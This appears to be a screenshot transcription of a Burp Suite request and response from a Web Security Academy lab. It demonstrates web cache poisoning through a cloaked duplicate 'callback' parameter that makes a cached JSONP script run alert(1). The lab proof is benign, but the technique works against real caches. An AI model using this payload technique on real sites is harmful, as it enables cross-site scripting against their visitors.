 Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=
extrastuff;callback=alert(1)// HTTP/2
2 Host: 0aa600bf04c29f4d81b46112000300ab.web-security-academy.net
3 Cookie: country=[object Object]
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: script
12 Referer: https://0aa600bf04c29f4d81b46112000300ab.web-security-academy.net/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1
16 Content-Length: 0
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache: hit
7 Content-Length: 195
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)//({"country":"United Kingdom"});